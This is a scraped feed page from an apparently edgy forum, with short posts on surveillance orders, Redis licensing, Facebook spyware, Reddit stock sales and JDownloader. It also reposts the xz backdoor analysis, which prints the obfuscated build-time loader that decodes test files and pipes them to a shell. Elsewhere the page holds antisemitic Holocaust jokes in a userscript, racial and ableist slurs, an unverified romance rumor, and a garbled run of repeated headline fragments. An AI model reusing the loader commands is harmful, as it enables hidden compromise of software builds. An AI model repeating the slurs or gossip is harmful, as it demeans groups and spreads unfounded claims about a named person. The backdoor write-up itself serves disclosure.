- 13
- 20
- 88
- 123
In case you wanted to trust Scroogle and the US Government even less!
Federal investigators have ordered Google to provide information on all viewers of select YouTube videos, according to multiple court orders obtained by Forbes. Privacy experts from multiple civil rights groups told Forbes they think the orders are unconstitutional because they threaten to turn innocent YouTube viewers into criminal suspects.In a just-unsealed case from Kentucky reviewed by Forbes, undercover cops sought to identify the individual behind the online moniker “elonmuskwhm,” who they suspect of selling bitcoin for cash, potentially running afoul of money laundering laws and rules around unlicensed money transmitting.
In conversations with the user in early January, undercover agents sent links of YouTube tutorials for mapping via drones and augmented reality software, then asked Google for information on who had viewed the videos, which collectively have been watched over 30,000 times.
The court orders show the government telling Google to provide the names, addresses, telephone numbers and user activity for all Google account users who accessed the YouTube videos between January 1 and January 8, 2023. The government also wanted the IP addresses of non-Google account owners who viewed the videos. The cops argued, “There is reason to believe that these records would be relevant and material to an ongoing criminal investigation, including by providing identification information about the perpetrators.”......


- 20
- 20
- 32
- 67
Students get only two bathroom breaks a day for seven minutes each during classtime, and in order to request “bathroom privileges,” they must key in their student ID numbers to the app. It only green-lights them if there are fewer than 25 students taking restroom breaks, and when they return to class, they must key in again or risk losing the right to relieve themselves.

orange sight reacts: https://news.ycombinator.com/item?id=39801289
- 22
- 39
The original post was deleted but it linked to this article: https://www.rollingstone.com/music/music-features/suno-ai-chatgpt-for-music-1234982307/
TLDR: Suno is a new startup that started with a text to speech AI called bark, but now their latest project is chirp which is for text to music. A new version was just released with results that are almost indistinguishable from real music plus a bunch of new features, and they now offer a subscription that gives you the rights to use them in content or sell on streaming services.
I hate this so much.
Give me a real musician making real music with real instruments and real voices over this crap.
Funny thing is, sometime within the next 5 years, you'll find yourself really enjoying a piece of music, it will be AI generated, and you won't even know.
Maybe you have no idea how music is made these days. Most of it, certainly 99% of pop music, is using samples, not live musicians.

Great, another spam generator in another medium to devalue music as much as possible for basically no good reason.
Who does this help, exactly? People who hate artistic expression?
Ladies and gents, we've reached peak dystopia.
Enjoy the fallout.

- 37
- 61
- 35
- 62
- 6
- 47
I wrote this Format dialog back on a rainy Thursday morning at Microsoft in late 1994, I think it was.
— Dave W Plummer (@davepl1968) March 24, 2024
We were porting the bajillion lines of code from the Windows95 user interface over to NT, and Format was just one of those areas where WindowsNT was different enough from… pic.twitter.com/PbrhQe0n3K
- 12
- 20
However, that data was being shared with data brokers LexisNexis Risk Solutions and Verisk, who'd then sell it to the insurance industry. Earlier this month, the NY Times reported that an owner of a Cadillac XT6 in Florida sued GM after he saw his insurance rates double due to data collected about his driving.
- 37
- 71
Up until today, you couldn't access Reddit while using a VPN, unless you were logged in. A workaround was to use https://old.reddit.com.
But today, you get the same soy-based message "whoa there, pardner!" on https://old.reddit.com too.
- 18
- 48

Are you familiar with Redis, the in-memory key-value store used as commonly cache or database? It's been quite a busy week for them.
First, it is now Redict.
Second, Redis Labs, the company - not to be confused with Redis the product - has changed the Redis license from BSD-3 to Server Side Public License SSPLv1.
Timeline of Redis the product:
2008: Salvatore 'Antirez' Sanfilippo creates Redis the product
2015: Antirez gets hired by Redis Labs (formerly Garantia Data)
2018: Antirez sells the trademark and IP rights of the product to the company
2020: Antirez quits and goes away from Redis Labs the company
2024: Redis Labs changed license
This announcement is just after the company released a blog "The Future Of Redis" where they started yapping about AI 
Making Redis the Go-To for Generative AI
we're staying at the forefront of the GenAI wave
There's barely any drama  But before we explore the tepid tea, I'd like to do a throwback
But before we explore the tepid tea, I'd like to do a throwback 
Github announcement thread

First of all he's corny as frick

One of the handful of contributors doing this. Is this valid?
Oh okay it isn't valid then..?
Predicting the future
Github jannies cleaned this up?

Moral of the story: Don't contribute to projects with BSD licenses



As forks are being made left and right, this codecel is concerned that the repos are not hosted on Github 
Orange site discusses
The creator, Antirez, responds
They seem supportive

Classical "bait-and-switch". Bait users and developers with a fully-open and freely-licensed project, wait for it to gain enough market share, then switch the license to a more restrictive one...

Will no one think of Amazon's profit margins?
We need new licenses that let developers get more of the pie because no one is benefiting from the GPL in the age of cloud computing. Who cares that Linux is open source when I'm locked in aws and can never leave? What does it matter to users when their data is stolen to train Ai models and they don't even know what's in it?
the trend of milking revenue from a few sources with license changes is cringe.


As usual, the comment section is full of entitled people whining about “muh open source”.
Like others have said, OSI definition of open source is very outdated and needs to be updated.
Interestingly Microsoft just released https://github.com/microsoft/garnet, it's a research project so I don't hope anything for it, it's gonna fail and die alongside MAUI and WinUI and WPF and everything in the dumpster 
- myshitpostalt : /h/ai_slop
- 67
- 94
Here's a Eurobeat song about Marsey trolling on the internet
Here's some folk songs about !jinxthinkers
- 81
- 68
For too long, @CREAMY_DOG_ORGASM and other conspicuously parenthetical users have run rampant on this site. Every day, they commit a digital nakba, savagely appropriating and colonizing the screen real estate of the native peoples of rdrama.
But no longer. Today, we strike back.
From the float:left to the margin-right, Palestoids are here to fight!
If you're using Firefox, install Greasemonkey and add this userscript I developed using my incredible hacker skills:
// ==UserScript==
// @name rdrama lolocaust
// @description Final solution to the ((())) problem
// @version 1
// @include https://rdrama.net/*
// @grant none
// ==/UserScript==
const users = Array.from(document.getElementsByClassName('user-info'));
users.map(s => s.innerHTML = s.innerHTML.replaceAll('(((', '').replaceAll(')))', ''));
If you're using Chrome or any other browser, your lives are forfeit and I don't care what you do.
- 54
- 88
"Documents and testimony show that this “man-in-the-middle” approach – which relied on a technology known as a server-side SSL bump performed on Facebook's Onavo servers – was in fact implemented, at scale, between June 2016 and early 2019,” plaintiffs claim.
The spyware capable of acquiring, decrypting, and transferring the data was allegedly deployed against YouTube in 2017-2018 and against Amazon in 2018.
The code included a client-side “kit” that installed a root certificate on Snapchat users' mobile devices. Server-side code allegedly used Facebook's servers to create fake digital certificates to impersonate the apps' trusted analytics servers in order to redirect and decrypt the analytics traffic for Facebook's own analysis.
Facebook's secret program likely violated the Wiretap Act, which prohibits intentionally intercepting electronic communications and using such intercepted communications.
TL;DR apps using facebook/meta api (and some VPN they have bought up) to collect data from millions of users and spy on competition. Naturally, a minuscule fine was applied, a slap on the wrist would have been excessive, judges say.
- 33
- 66
In a new TOS change in Section 12, they added this line: “You hereby grant to Vultr a non-exclusive, perpetual, irrevocable, royalty-free, fully paid-up, worldwide license (including the right to sublicense through multiple tiers) to use, reproduce, process, adapt, publicly perform, publicly display, modify, prepare derivative works, publish, transmit and distribute each of your User Content, or any portion thereof, in any form, medium or distribution method now known or hereafter existing, known or developed, and otherwise use and commercialize the User Content in any way that Vultr deems appropriate, without any further consent, notice and/or compensation to you or to any third parties, for purposes of providing the Services to you.”
This line has sparked outrage among Hacker News & Reddit, who are not pleased and are cancelling their subscription over this.
https://news.ycombinator.com/item?id=39836495


!chuds my website (TBC - prob never) needs to be moved to a new host.
!nonchuds late stage capitalism
- 16
- 30
Reddit CEO Steve Huffman and other top executives and board members late Wednesday disclosed share sales, just a week after the social network had in its initial public offering. RDDT stock fell early Thursday.
Reddit CEO Steve Huffman sold 500,000 shares on Monday at an average $32.30 price, receiving $16.15 million. CFO Vollero Andrew sold 71,765 Reddit shares for $2.318 million. Chief Operating Officer Jennifer Wong sold 514,000 shares for $16.602 million.
Chief Technology Officer Christopher Slowe sold 185,000 shares for $5.975 million. Chief Accounting Officer Michelle Reynolds sold 3,033 RDDT shares for $97,966. Board member David Habiger sold 3,000 shares for $102,000.
All told, that's $41.245 million worth of Reddit shares sold.
At least some Reddit share sales by CEO Huffman and other key officers was expected.
Reddit Stock
Reddit stock fell 4.5% to 55.15 early Thursday. Shares tumbled 11.3% to 57.75 on Wednesday. Reddit hit a record 74.90 intraday Tuesday.
The RDDT IPO priced at 34 a share on March 20, at the top of the expected range.
- 16
- 11
- 10
- 26
They are prohibited by law from adding functionality to download DRM protected content 






And that's not the scope of the software. The scope of the software is to make it easier and faster to download shit from the web, not to specifically download shit protected by Widevine. If you assumed that JD2 is a piracy program you're a fricking r-slur. Plus, it's pretty clear that JD devs would absolutely love to add such functionality to their software, but because they are from a country with draconian laws they cannot do so, and to move to a freer country just to appease a few users that want to download shit from a few websites with DRM is just stupid.
JDownloader2 is great for many other things, including downloading pirated content. For example, you know those shitty download sites with multiple fake download buttons, waiting times and other bullshit like that? JDownloader2 is there so that you paste in a link, it figures out the right download link for you, and if there is a captcha, it'll automatically click it for you so it's as painless as possible.
One complaint I have is that in the recent years all those sites are getting protected by Matthew Princess and JD2 still hasn't figured out how to bypass Cuckflare's cockblock with shared browser cookies or something like that, so a lot of sites no longer really work in JD2.
However, another fantastic use for JD2 is the ability to add accounts and to do inline downloading. You can add a Google account and do 20 simultaneous inline downloads of a file from Google Drive that needs an account to download.
Or, and this is my favorite function, you know how Internet Archive is a safe haven for software piracy because of their DMCA exemption? And how their download speeds are painfully slow? And how their torrents are useless as they never contain all the files and no one ever uses them? And how some collections require you to have an account and direct download anyway?
With JDownloader2 it's actually feasible to grab shit from there by direct download, because you can add your IA account to JD2 to access those login only collections, and then you can start an inline download, so if normally you have that horrendous download speed of 700Kbps, now you have that, but multiplied by 20 times, so you can hit 14Mbps download speeds. Now it takes a few minutes to download a multi-gigabyte ISO instead of a few hours, because you're simultaneously downloading it 20 times. You could try and bop this up even further with advanced options, but JD2 limits it to 20 by default to not overly stress various servers when people use the software out of the box.
There are also other useful functions of JD2, like scanning links so you can grab all the images from a website with a gallery to easily batch download those, or the aforementioned YouTube downloader that's a good way to download and archive YouTube videos if you're a BIPOC, fear the command line and therefore cannot use yt-dlp like a white man, or you're just lazy. But JDownloader2 is not all-encompassing, and yeah, for different sites you'll want different tools, maybe even purpose written.
That is not to say that JDownloader2 is shit and gay because jewish chads and g*rmans and hurr durr they do not appease to my neurodivergent standards. It's irreplaceable for many things, but there are also many things that other software does better or simply do something that cannot be done in JD2. I still use it for inline downloading large files because I don't know other downloaders that let me do so and use site credentials to bypass login restrictions.
- 17
- 31
- 30
- 183

Great thread from Kathryn Tewson about how rslurred this thing is
Based AI telling employer to take worker's tips lmao
- 44
- 35
- 41
- 68
== Compromised Release Tarball ==
One portion of the backdoor is solely in the distributed tarballs. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
That line is not in the upstream source of build-to-host, nor is
build-to-host used by xz in git. However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " -_" " _-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval grep ^srcdir= config.status
if test -f ../../config.status;then
eval grep ^srcdir= ../../config.status
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting. These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92
For which the exploit code was then adjusted:
https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89
Given the activity over several weeks, the committer is either directly
involved or there was some quite severe compromise of their
system. Unfortunately the latter looks like the less likely explanation, given
they communicated on various lists about the "fixes" mentioned above.
!chuds !nonchuds CHECK YO SELF. YEAR OF THE LINUX DESKTOP 2024 
- 23
- 34
👀
— Alice (@AliceFromQueens) March 29, 2024
Hearing credible whispers about a certain hot young extremely-online journalist enjoying a romance with Sam Bankman-Fried while covering him.





































 China blocks use of Intel and AMD chips in government computers: Report - CNA
China blocks use of Intel and AMD chips in government computers: Report - CNA 






 if you're using a VPN and no login
if you're using a VPN and no login





 wins temporary reprieve from extradition to US
wins temporary reprieve from extradition to US 







 Solution to your problems *hic* at the bottom of every bottle
Solution to your problems *hic* at the bottom of every bottle Facebook/Meta spied on millions of people with illegal spyware
Facebook/Meta spied on millions of people with illegal spyware








 posts
posts  and
and  on the history of the Libreboot project (FOSS BIOS - the most glowie free system you can get
on the history of the Libreboot project (FOSS BIOS - the most glowie free system you can get  ) for it's 10 year anniversary
) for it's 10 year anniversary 






 developer of two years snuck an exploit into *upstream* allowing passwordless sshd compromises.
developer of two years snuck an exploit into *upstream* allowing passwordless sshd compromises. 
 IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS.
IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS. 





